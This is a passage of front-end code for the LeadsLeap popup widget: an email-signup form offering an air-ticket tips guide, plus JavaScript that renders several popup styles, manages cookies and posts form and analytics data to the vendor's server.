border-box; position: absolute; top: 115px; left: 50px; width: 451px; height: 346px; z-index: 1; padding: 0px; font-size: 0px;\" data-lk=\"0\"><article><img src=\"https://imgallery.llsvr.com/wangmoneylist.6649c1dc4f6d7.jpg\" style=\"width: 100%; height: 100%; object-fit: cover;\" data-tab=\"0\"><p style=\"width:100%; height:100%; position: absolute; top: 0; left: 0;\" data-bright=\"0\"></p></article></div><div data-ll=\"b\" style=\"box-sizing: border-box; height: 323px; left: 195px; position: absolute; top: 126px; width: 297px; z-index: 1; padding: 0px; border-radius: 0px;\" data-lk=\"0\"><article><p style=\"box-sizing: border-box; background: rgba(0, 0, 0, 0.53); height: 100%; width: 100%; position: absolute; top: 0px; left: 0px; box-shadow: none; filter: blur(0px);\"></p></article></div><div data-ll=\"i\" style=\"box-sizing: border-box; position: absolute; top: 297px; left: 50px; width: 128px; height: 155px; z-index: 1; padding: 0px; font-size: 0px;\" data-lk=\"0\" data-rotate=\"-7\"><article style=\"transform: rotate(-7deg);\"><img src=\"https://imgallery.llsvr.com/5edfb63d0c55c.jpg\" style=\"width: 100%; height: 100%; object-fit: cover; object-position: 50% 0%; border: 8px solid rgb(255, 255, 255); box-shadow: rgba(0, 0, 0, 0.34) 2px 2px 5px 0px;\"><p style=\"width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; border: 8px solid rgb(255, 255, 255);\" data-bright=\"0\"></p></article></div><div data-ll=\"t\" style=\"box-sizing: border-box; position: absolute; top: 151px; left: 211px; background: 0% 0% repeat scroll transparent; font-family: Arial; font-size: 23px; z-index: 1; line-height: 1.2; color: rgb(255, 255, 255); width: 260px; text-shadow: rgb(0, 0, 0) 2px 2px 0px; padding: 0px;\" data-lk=\"0\"><article><p style=\"text-align: center;\"></p><p style=\"text-align: center;\">Get your FREE copy</p><p></p></article></div><div data-ll=\"i\" style=\"box-sizing: border-box; position: absolute; top: 175px; left: 320px; width: 88px; height: 10px; z-index: 1; padding: 0px; font-size: 0px;\" data-lk=\"0\"><article><img src=\"https://imgallery.llsvr.com/5eef12344fd12.png\" style=\"width:100%; height:100%; object-fit: fill; object-position: 50% 50%;\"><p style=\"width:100%; height:100%; position: absolute; top: 0; left: 0;\" data-bright=\"0\"></p></article></div><div data-ll=\"t\" style=\"box-sizing: border-box; position: absolute; top: 192px; left: 207px; background: 0% 0% repeat scroll transparent; font-family: Arial; font-size: 23px; z-index: 1; line-height: 1.2; color: rgb(0, 255, 0); width: 265px; text-shadow: rgb(0, 0, 0) 2px 2px 0px; padding: 0px;\" data-lk=\"0\"><article><p style=\"text-align: center;\">7 Experts' Tip to Buy the Cheapest Air Tickets</p><p>&nbsp;</p></article></div><div data-ll=\"t\" style=\"box-sizing: border-box; position: absolute; top: 262px; left: 205px; font-family: Roboto, 'Segoe UI', Arial; font-size: 18px; z-index: 1; line-height: 1.2; color: rgb(255, 255, 255); width: 277px; padding: 0px; text-shadow: rgb(0, 0, 0) 1px 1px 0px;\" data-lk=\"0\"><article><p style=\"text-align: center;\">Enter your email below:</p></article></div><div data-ll=\"fi\" style=\"box-sizing: border-box; padding: 0px; position: absolute; width: 276px; height: 40px; z-index: 1; top: 292px; left: 205px;\" data-lk=\"0\"><article><input required=\"\" type=\"text\" style=\"box-sizing: border-box; padding: 8px 12px 4px; width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); border-radius: 0px; background-color: rgb(255, 255, 255); font-family: 'Book Antiqua', 'Times New Roman'; font-size: 14px; line-height: 1.2; color: rgb(85, 85, 85);\" name=\"email\" placeholder=\"your@email.com\" value=\"\"><div class=\"llpop_plcholder\" style=\"position: absolute; left: 0; top: 0; color: rgb(161, 156, 156); font-family: \'Book Antiqua\', \'Times New Roman\'; width: 100%; height: 100%; padding: 0 12px 0 12px; font-size: 14px; line-height: 40px;\">your@email.com</div></article></div><div data-ll=\"fi\" style=\"box-sizing: border-box; padding: 0px; position: absolute; width: 276px; height: 40px; z-index: 1; top: 345px; left: 205px;\" data-lk=\"0\"><article><input required=\"\" type=\"text\" style=\"box-sizing: border-box; padding: 8px 12px 4px; width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); border-radius: 0px; background-color: rgb(255, 255, 255); font-family: 'Book Antiqua', 'Times New Roman'; font-size: 14px; line-height: 1.2; color: rgb(85, 85, 85);\" name=\"name\" placeholder=\"Name\" value=\"\"><div class=\"llpop_plcholder\" style=\"position: absolute; left: 0; top: 0; color: rgb(161, 156, 156); font-family: \'Book Antiqua\', \'Times New Roman\'; width: 100%; height: 100%; padding: 0 12px 0 12px; font-size: 14px; line-height: 40px;\">Name</div></article></div><div data-ll=\"fb\" style=\"box-sizing: border-box; padding: 0px; position: absolute; top: 400px; left: 205px; z-index: 1; width: 276px; height: 40px;\" data-lk=\"0\"><article><button type=\"submit\" style=\"box-sizing: border-box; padding: 6px 12px; width: 100%; height: 100%; font-size: 20px; line-height: 1.2; border-radius: 0px; border: medium none; font-weight: bold; color: rgb(255, 255, 255); font-family: Candara, Arial; background-color: rgb(3, 178, 3);\" name=\"\"><p style=\"text-align: center;\">Get it now!</p></button></article></div><div data-ll=\"o\" class=\"llw_close\" style=\"text-align: center; line-height: 1; font-family: Arial; font-weight: bold; font-size: 0px; color: rgb(228, 232, 234); position: absolute; width: 30px; z-index: 999; padding: 0px; box-sizing: border-box; border-radius: 0px; text-shadow: none; height: 30px; left: 542px; top: -22px;\" data-lk=\"0\"><article><svg xmlns=\"http://www.w3.org/2000/svg\" style=\"width: 100%; height: 100%; fill: rgb(228, 232, 234); filter: none; opacity: 1;\" preserveAspectRatio=\"none\" viewBox=\"8 8 496 496\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm101.8-262.2L295.6 256l62.2 62.2c4.7 4.7 4.7 12.3 0 17l-22.6 22.6c-4.7 4.7-12.3 4.7-17 0L256 295.6l-62.2 62.2c-4.7 4.7-12.3 4.7-17 0l-22.6-22.6c-4.7-4.7-4.7-12.3 0-17l62.2-62.2-62.2-62.2c-4.7-4.7-4.7-12.3 0-17l22.6-22.6c4.7-4.7 12.3-4.7 17 0l62.2 62.2 62.2-62.2c4.7-4.7 12.3-4.7 17 0l22.6 22.6c4.7 4.7 4.7 12.3 0 17z\"></path></svg></article></div></form></div>"}
;if (typeof llevt != 'function' || typeof llsetStyle != 'function') {
// Easy Listerner
function llevt(t,e,n){t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent&&t.attachEvent("on"+e,n)}
function llsetStyle(t,e){return"string"!=typeof t.getAttribute("style")?t.style.cssText=e:t.setAttribute("style",e)}
function llwinW(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}
function llwinH(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}
function llhasTouch(){if(("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&!matchMedia('(hover:hover)').matches)return true;else return false;}
function llSerialize(e){var t,n="";if("object"==typeof e&&"FORM"==e.nodeName)for(i=e.elements.length-1;0<=i;i--)(t=e.elements[i]).name&&"file"!=t.type&&"reset"!=t.type&&"select-multiple"!=t.type&&"checkbox"!=t.type&&"radio"!=t.type&&"submit"!=t.type&&"button"!=t.type&&(n+="&"+t.name+"="+encodeURIComponent(t.value).replace(/%20/g,"+"));return n.substr(1)}
function llGetPos(e){var t=e.getBoundingClientRect();return{top:t.top+window.pageYOffset-e.ownerDocument.documentElement.clientTop,left:t.left+window.pageXOffset-e.ownerDocument.documentElement.clientLeft,bottom:t.bottom+window.pageYOffset-e.ownerDocument.documentElement.clientTop,right:t.right+window.pageXOffset-e.ownerDocument.documentElement.clientLeft}}
function llscrolltop(){var e=0;return"number"==typeof window.pageYOffset?e=window.pageYOffset:document.body&&document.body.scrollTop?e=document.body.scrollTop:document.documentElement&&document.documentElement.scrollTop&&(e=document.documentElement.scrollTop),e}
function llscrollleft(){var e=0;return"number"==typeof window.pageXOffset?e=window.pageXOffset:document.body&&document.body.scrollLeft?e=document.body.scrollLeft:document.documentElement&&document.documentElement.scrollLeft&&(e=document.documentElement.scrollLeft),e}
function llhideelem() {
	document.querySelectorAll('.ll-hdshow').forEach(el => el.classList.remove('ll-hdshow'));
}
function llshowclass(className, outhide = true) {
	if (typeof className !== "string" || !className.trim()) {
		alert("Invalid Class.");
		return;
	}
	const elements = document.getElementsByClassName(className);
	if (!elements.length) {
		alert("There is no element with this class.");
		return;
	}
	for (const el of elements) {
		if (!el.classList.contains("ll-hd")) {
		  alert("The element with this class is not hidden. Hide it first by clicking the 'eye' icon.");
		  return;
		}
	}
	if (Array.from(elements).some(el => el.classList.contains("ll-hdshow"))) {
		llhideelem();
		return;
	}
	Array.from(elements).forEach(el => {
		if (outhide) {
			setTimeout(() => {
				el.classList.add("ll-hdshow");
				el.querySelectorAll('input, button').forEach(input => {
					input.disabled = false;
				});
			}, 0);
		} else {
			setTimeout(() => {
				el.classList.add("ll-hdshowonly");
				el.querySelectorAll('input, button').forEach(input => {
					input.disabled = false;
				});
			}, 0);
		}
	});
}
function llscookie(cname, cvalue, exdays) {
		var domain = (function(){
			 var i=0,domain=document.domain,p=domain.split('.'),s='_gd'+(new Date()).getTime();
			 while(i<(p.length-1) && document.cookie.indexOf(s+'='+s)==-1){
					domain = p.slice(-1-(++i)).join('.');
					document.cookie = s+"="+s+"; SameSite=Lax; domain="+domain+";";
			 }
			 document.cookie = s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; SameSite=Lax; domain="+domain+";";
			 return domain;
		})();
		if(exdays){
		var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + "; path=/; SameSite=Lax; domain=." + domain;
		}else{
		document.cookie = cname + "=" + cvalue + "; path=/; SameSite=Lax; domain=." + domain;
		}
}function llgcookie(e){for(var o=e+"=",t=document.cookie.split(";"),n=0;n<t.length;n++){for(var c=t[n];" "==c.charAt(0);)c=c.substring(1);if(-1!=c.indexOf(o))return c.substring(o.length,c.length)}return""}
function llformPost(i,c,u,l)
{
	if(i==1 && c==1){
		alert("Demo mode. Submit button clicked.");
		return false;
	}else{
		var formElement = document.getElementById('pop'+i).getElementsByTagName("form")[0];
		var query = llSerialize(formElement);
		var el = document.getElementById('iframe'+i);
		var r = window["llopt"+i]['originalref'];
		el.src = "//pjs.leadsleap.net/formsubmit.php?"+query+"&llcid="+c+"&llpid="+i+"&lluid="+u+"&lllid="+l+"&referurl="+r+"&llsty="+ll_sty;
	}
}
function llpxAnalytic(i,e,t,c)
{
	if(i == 1) return false;
	var el = document.getElementById('iframe'+i);
	var thiscid = document.getElementById("llcid"+i).value;
	var userid = window["llopt"+i]['username'];
	if(e == "click"){
		var r = window["llopt"+i]['originalref'];
		el.src = "https://pjs.leadsleap.net/analytici.php?userid="+userid+"&campaignid="+thiscid+"&i="+i+"&eventtype="+e+"&referurl="+r+"&clicktype="+t+"&clickid="+c;
	}else{
		setTimeout(function(){
			var r = window["llopt"+i]['originalref'];
			var p = window["llopt"+i]['page'];	
			el.src = "https://pjs.leadsleap.net/analytici.php?userid="+userid+"&campaignid="+thiscid+"&i="+i+"&eventtype="+e+"&referurl="+r+"&page="+p;
		}, 4000);
		window["llopt"+i]['loaded'] = 1;	
	}
}

function llcssloaded(){
  var ss = document.styleSheets;
  for (var i = 0, max = ss.length;i < max;i++) {
     if (ss[i].href == "https://pjs.leadsleap.net/styl.css?v=32"){ 
			return true;
		 }
  }
	return false;
}
function llresize(i){
		if(document.getElementById('pop'+i) === null) return false;
		t = window["llopt"+i]['type'];
		var h = parseInt(window["llopt"+i]['h']);
		var w = parseInt(window["llopt"+i]['w']);
		var wn = w;
		var hn = h;		
		if(t == "inline" || t == "static"){
			var wr = document.getElementById('pop'+i).parentElement.clientWidth;
			if(wr < w){
				wn = wr;
			}else{
				wn = w;
			}
			var r = wn/w;
			var hn = parseInt(h*r);
			document.getElementById('pop'+i).style.transform = "scale("+r+")";
			document.getElementById('pop'+i).style.height = hn + 'px';
			document.getElementById('pop'+i).style.width = wn + 'px';
		}else{
			wn = w;
			hn = h;
			if (llwinW() * 0.95 < w) {
				wn = llwinW() * 0.95;
			}
			if (llwinH() * 0.95 < h) {
				hn = llwinH() * 0.95;
			}
			var r = Math.min(wn / w, hn / h);
			document.getElementById('pop'+i).style.transform = "scale("+r+")";	
			
			wr = w * r;
			hr = h * r;

			woffset = (llwinW() - wr) / (2*r) ;
			if(woffset < 0) woffset = 0;
			hoffset = (llwinH() - hr) / (2*r);
			if(hoffset < 0) hoffset = 0;				
			var myEle = document.getElementById('popsfbg'+i);
			if(myEle){
				document.getElementById('popsfbg'+i).style.top = '-' + hoffset + 'px'; 
				document.getElementById('popsfbg'+i).style.bottom = '-' + hoffset + 'px'; 
				document.getElementById('popsfbg'+i).style.left = '-' + woffset + 'px'; 
				document.getElementById('popsfbg'+i).style.right = '-' + woffset + 'px'; 				
			}
		}
}
function llpopcreate(i,c) {
	if(window["llopt"+i]['disable']) return false;
	t = window["llopt"+i]['type'];
	if(t=="static") t = "inline";
	if(!llcssloaded()){
		dynaCSS=document.createElement("link");
		dynaCSS.setAttribute("rel", "stylesheet");
		dynaCSS.setAttribute("type", "text/css");
		dynaCSS.setAttribute("href", "https://pjs.leadsleap.net/styl.css?v=32");
		document.getElementsByTagName("head")[0].appendChild(dynaCSS);
		dynaCSS2=document.createElement("link");
		dynaCSS2.setAttribute("rel", "stylesheet");
		dynaCSS2.setAttribute("type", "text/css");
		dynaCSS2.setAttribute("href", "https://use.fontawesome.com/releases/v5.15.4/css/all.css");
		document.getElementsByTagName("head")[0].appendChild(dynaCSS2);
		dynaCSS3=document.createElement("link");dynaCSS3.setAttribute("rel", "stylesheet");dynaCSS3.setAttribute("type", "text/css");dynaCSS3.setAttribute("href", "https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css");document.getElementsByTagName("head")[0].appendChild(dynaCSS3);
		dynaCSS4=document.createElement("link");
		dynaCSS4.setAttribute("rel", "stylesheet");
		dynaCSS4.setAttribute("type", "text/css");
		dynaCSS4.setAttribute("href", "https://fonts.googleapis.com/css?family=Fjalla+One:400,700|Oswald:400,700|Caveat:400,700|Caveat+Brush:400,700|Poppins:400,700|Hammersmith+One:400,700|Roboto:400,700|Kalam:400,700|Allura:400,700|Acme:400,700|Cabin:400,700|Anton:400,700|Abhaya+Libre:400,700|Courier+Prime:400,700|Cutive+Mono:400,700|Nunito:400,700|Ranchers:400,700|Permanent+Marker:400,700|Audiowide:400,700|DM+Serif+Text:400,700|Inter:400,700");
		document.getElementsByTagName("head")[0].appendChild(dynaCSS4);
	}
	// Create pseudo iframe
	if(!document.getElementById('iframe'+i) && i > 1){
		dynaFrame=document.createElement("iframe");
		dynaFrame.id = 'iframe'+i;
		dynaFrame.src = "";
		document.getElementsByTagName("body")[0].appendChild(dynaFrame);
		llsetStyle(document.getElementById('iframe'+i),"width: 0;height: 0;border: 0;visibility: hidden;display: none;position: fixed;top: -1000px;");
	}
	// Add id and event to close and credit
	if(t) var thisHTML = window["llopt"+i]['html'].replace(/data-ll=('|")o('|")/i,"title='Close Me' onclick='llpopclose("+i+",\"c\");' id='close"+i+"'");
	switch (t){
		case "inline":
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				if(window["llopt"+i]['animation'] == "none" || window["llopt"+i]['animation'] == "highlight" || window["llopt"+i]['animation'] == "wave" || window["llopt"+i]['animation'] == "vibrate" ||  window["llopt"+i]['animation'] == "shake"){
					dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"<span id='llpcdt"+i+"' class='llpop_cdt'></span></div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
					document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
					llsetStyle(document.getElementById('pop'+i),"transform-origin: 0% 0%; border: 0;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";");
				}else{
					dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"<span id='llpcdt"+i+"' class='llpop_cdt'></span></div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
					document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
					llsetStyle(document.getElementById('pop'+i),"transform-origin: 0% 0%; border: 0;height: 0;width: "+window["llopt"+i]['w']+";");
				}
				var scr = document.getElementById('llpxsb'+c);
				if(!scr) var scr = document.getElementById('llscript'+c);
				scr.parentNode.insertBefore(dynaDiv2, scr);
				break;
		 case "lightbox":
				var dynaDiv = document.createElement('div');
				dynaDiv.id = 'bg'+i;
				if(window["llopt"+i]['bg_close']){
				dynaDiv.className = 'llpop_bg';
				if(!window["llopt"+i]['bg_off']) dynaDiv.onclick = function(){if(window["llopt"+i]['shown'] == 1) llpopclose(i,'c')};
				}
				document.getElementsByTagName("body")[0].appendChild(dynaDiv);
				var dynaDiv3 = document.createElement('a');
				dynaDiv3.target = "_blank";
				dynaDiv3.href = "https://leadsleap.com/?r="+window["llopt"+i]['username'];
				dynaDiv3.id = 'llpcdt'+i;
				dynaDiv3.className = 'llpop_cdt cdt_lb';
				dynaDiv3.innerHTML = '<img style="height: 40px;" src="https://pjs.leadsleap.net/poweredby.jpg">';
				document.getElementsByTagName("body")[0].appendChild(dynaDiv3);
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"</div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				if(parseInt(window["llopt"+i]['wnum'])) llsetStyle(document.getElementById('pop'+i),"left: 50%;top: -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";margin: -"+parseInt(window["llopt"+i]['h'])/2+"px 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;position: fixed;");
				else llsetStyle(document.getElementById('pop'+i),"top: -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";margin: -"+parseInt(window["llopt"+i]['h'])/2+"px 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;position: fixed;");				
				break;
		 case "screenfill":
				var dynaDiv = document.createElement('div');
				dynaDiv.id = 'bg'+i;
				if(window["llopt"+i]['bg_close']){
				dynaDiv.className = 'llpop_bg';
				if(!window["llopt"+i]['bg_off']) dynaDiv.onclick = function(){if(window["llopt"+i]['shown'] == 1) llpopclose(i,'c')};
				}
				document.getElementsByTagName("body")[0].appendChild(dynaDiv);
				var dynaDiv3 = document.createElement('a');
				dynaDiv3.target = "_blank";
				dynaDiv3.href = "https://leadsleap.com/?r="+window["llopt"+i]['username'];
				dynaDiv3.id = 'llpcdt'+i;
				dynaDiv3.className = 'llpop_cdt cdt_sf';
				dynaDiv3.innerHTML = '<img style="height: 40px;" src="https://pjs.leadsleap.net/poweredby.jpg">';
				document.getElementsByTagName("body")[0].appendChild(dynaDiv3);
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				woffset = (llwinW() - parseInt(window["llopt"+i]['w'])) / 2 ;
				if(woffset < 0) woffset = 0;
				hoffset = (llwinH() - window["llopt"+i]['h']) / 2 ;
				if(hoffset < 0) hoffset = 0;
				dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'><div id='popsfbg"+i+"' style=\"position: absolute; top: -"+hoffset+"px; bottom: -"+hoffset+"px; left: -"+woffset+"px; right: -"+woffset+"px; background: "+window["llopt"+i]['sfbg'].replace(/"/g, "'")+"; filter: "+window["llopt"+i]['sff']+"; transform: "+window["llopt"+i]['sft']+";\"><div style=\"position: absolute;width: 100%;height: 100%;left: 0;top: 0;background:"+window["llopt"+i]['sfol']+"\"></div></div>"+thisHTML+"</div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				if(parseInt(window["llopt"+i]['wnum'])) llsetStyle(document.getElementById('pop'+i),"left: 50%;top: -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";margin: -"+parseInt(window["llopt"+i]['h'])/2+"px 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;position: fixed;");
				else llsetStyle(document.getElementById('pop'+i),"top: -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";margin: -"+parseInt(window["llopt"+i]['h'])/2+"px 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;position: fixed;");				
				break;
		 case "slidebar":
				var dynaDiv = document.createElement('div');
				dynaDiv.id = 'bg'+i;
				if(window["llopt"+i]['bg_close']){
				dynaDiv.className = 'llpop_bg';
				if(!window["llopt"+i]['bg_off']) dynaDiv.onclick = function(){if(window["llopt"+i]['shown'] == 1) llpopclose(i,'c')};
				}
				document.getElementsByTagName("body")[0].appendChild(dynaDiv);
				if(window["llopt"+i]['pos'] == "top"){
					var thisorigin = "50% 0%";
					var cdt_sb = "cdt_sbtop";
				}else{
					var thisorigin = "50% 100%";
					var cdt_sb = "cdt_sbbot";
				}
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"<a target='_blank' href='https://leadsleap.com/?r="+window["llopt"+i]['username']+"' id='llpcdt"+i+"' class='llpop_cdt "+cdt_sb+"'><span>Powered by LeadsLeap</span></a></div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				if(parseInt(window["llopt"+i]['wnum'])) llsetStyle(document.getElementById('pop'+i),window["llopt"+i]['from']+": -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";position:fixed;margin: 0 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;left: 50%;transform-origin: "+thisorigin+";");
				else llsetStyle(document.getElementById('pop'+i),window["llopt"+i]['from']+": -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";position:fixed;margin: 0 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;transform-origin: "+thisorigin+";");		
				break;
		 case "cornerblock":
				// Create bg div
				var dynaDiv = document.createElement('div');
				dynaDiv.id = 'bg'+i;
				if(window["llopt"+i]['bg_close']){
				dynaDiv.className = 'llpop_bg';
				if(!window["llopt"+i]['bg_off']) dynaDiv.onclick = function(){if(window["llopt"+i]['shown'] == 1) llpopclose(i,'c')};
				}
				document.getElementsByTagName("body")[0].appendChild(dynaDiv);
				// Create popup div
				if(window["llopt"+i]['pos'].indexOf("top") > -1 || window["llopt"+i]['from'].indexOf("top") > -1){
					var cdt_cb = "cdt_cbtop";
				}else{
					var cdt_cb = "cdt_cbbot";
				}
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"<a target='_blank' href='https://leadsleap.com/?r="+window["llopt"+i]['username']+"' id='llpcdt"+i+"' class='llpop_cdt "+cdt_cb+"'><span>Powered by LeadsLeap</span></a></div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				llsetStyle(document.getElementById('pop'+i),window["llopt"+i]['pos']+": 0;"+window["llopt"+i]['from']+": 0;"+window["llopt"+i]['from']+": -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";position:fixed;");
				break;
	}
					   
	if(document.querySelector('.llpop_plcholder') !== null){
		var cells = document.querySelectorAll('#pop' + i + ' input[type="text"], #pop' + i + ' input[type="email"]');
		for (let cell of cells) {
			let status = cell.setAttribute('placeholder', ' ')
		}
	}
	llresize(i);
	
	//formsubmitresult
	if(document.getElementById('llpop_sssent') === null){
		var dynaDiv4 = document.createElement('div');
		dynaDiv4.id = 'llpop_sssent';
		dynaDiv4.innerHTML = '<div id="llpop_sswrap"><div id="llpop_ssclose" onclick="document.getElementById(\'llpop_sssent\').style.display = \'none\';">&#10006;</div><div id="llpop_ssctr"></div></div>';
		document.getElementsByTagName("body")[0].appendChild(dynaDiv4);
	}
}
function llpopstart(i){
		a = window["llopt"+i]['animation'];
		t = window["llopt"+i]['type'];		
		if(document.getElementById("bg"+i) === null) return;
		document.getElementById("popctr"+i).style.opacity = "0";
		document.getElementById("bg"+i).style.display = "block";
		if(t != "lightbox" && t != "screenfill") document.getElementById("close"+i).style.display = "block";
		document.getElementById("pop"+i).style.display = "block";
		if(t == "lightbox"){
			document.getElementById("pop"+i).style.top = "50%";
			document.getElementById("pop"+i).style.left = "50%";
			if(window["llopt"+i]['cdt_off'] != 1) document.getElementById("llpcdt"+i).style.display = "block";
		}else if(t == "screenfill"){
			document.getElementById("pop"+i).style.top = "50%";
			document.getElementById("pop"+i).style.left = "50%";
			if(window["llopt"+i]['cdt_off'] != 1) setTimeout(function(){document.getElementById("llpcdt"+i).style.display = "block"; }, 1000);
		}else if(t == "slidebar"){
			document.getElementById("pop"+i).style.top = "auto";
			if(window["llopt"+i]['from'] == "top") document.getElementById("pop"+i).style.top = 0;
			else document.getElementById("pop"+i).style.bottom = 0;
			if(window["llopt"+i]['cdt_off'] != 1) document.getElementById("llpcdt"+i).style.display = "block";
		}else if(t == "cornerblock"){
			if(window["llopt"+i]['cdt_off'] != 1) document.getElementById("llpcdt"+i).style.display = "block";
			document.getElementById("pop"+i).style.top = "auto";
			document.getElementById("pop"+i).style.left = "auto";
			if(window["llopt"+i]['pos'] == "middle"){
				tT = (llwinH() - parseInt(window["llopt"+i]['h'])) / 2;
				document.getElementById("pop"+i).style.top = tT+"px";
				tTp = "50%";
			}else if(window["llopt"+i]['pos'] == "top"){
				document.getElementById("pop"+i).style.top = 0;
				tTp = "0%";
			}else if(window["llopt"+i]['pos'] == "bottom"){
				document.getElementById("pop"+i).style.bottom = 0;
				tTp = "100%";
			}else if(window["llopt"+i]['pos'] == "left"){
				document.getElementById("pop"+i).style.left = 0;
				tLt = "0%";
			}else if(window["llopt"+i]['pos'] == "right"){
				document.getElementById("pop"+i).style.right = 0;
				tLt = "100%";
			}
			if(window["llopt"+i]['from'] == "top"){
				document.getElementById("pop"+i).style.top = 0;
				tTp = "0%";
			} else if(window["llopt"+i]['from'] == "right"){
				document.getElementById("pop"+i).style.right = 0;
				tLt = "100%";
			} else if(window["llopt"+i]['from'] == "left"){
				document.getElementById("pop"+i).style.left = 0;
				tLt = "0%";
			} else if(window["llopt"+i]['from'] == "bottom"){
				document.getElementById("pop"+i).style.bottom = 0;
				tTp = "100%";
			}
			document.getElementById("pop"+i).style.transformOrigin = tLt+" "+tTp;
		}
	llaNow(i,a,t);
	window["llopt"+i]['showing'] = 1;
	window["llopt"+i]['shown'] = 1;
	if(window["llopt"+i]['loaded'] == 0) llpxAnalytic(i,"load");
}
function llpopclose(i,c,r) {
		if(!i && typeof document.getElementsByClassName("llpop_class") !== 'undefined'){
			var x = document.getElementsByClassName("llpop_class");
			var j;
			for (j = 0; j < x.length; j++) {
				x[j].style.display = "none";
			} 
			return false;
		} 
		if(window["llopt"+i]['isAnimating']) return false;
		t = window["llopt"+i]['type'];
		window["llopt"+i]['showing'] = 0;
		if(c) {
			var thiscid = document.getElementById("llcid"+i).value;
			if(window["llopt"+i]['limit'] == "every_visit_till_close") llscookie("llpc"+thiscid, "every_visit_till_close", 30);
			window["llopt"+i]['shown'] = 1;
		}
		document.getElementById("llpcdt"+i).style.display = "none";
		if(t == "lightbox"){
			document.getElementById("bg"+i).style.display = "none";
			document.getElementById("pop"+i).style.top = "-2000px";
			document.getElementById("pop"+i).style.bottom = "";
		}else if(t == "screenfill"){
			document.getElementById("bg"+i).style.display = "none";
			document.getElementById("pop"+i).style.top = "-2000px";
			document.getElementById("pop"+i).style.bottom = "";
		}else if(t == "slidebar"){
			document.getElementById("bg"+i).style.display = "none";
			if(parseInt(window["llopt"+i]['remnant']) && !r) h = parseInt(window["llopt"+i]['h']) - parseInt(window["llopt"+i]['remnant']);
			else h = parseInt(window["llopt"+i]['h']);
			window["llopt"+i]['isAnimating'] = true;	
			llmv(i, window["llopt"+i]['from'], h);
		}else if(t == "cornerblock"){
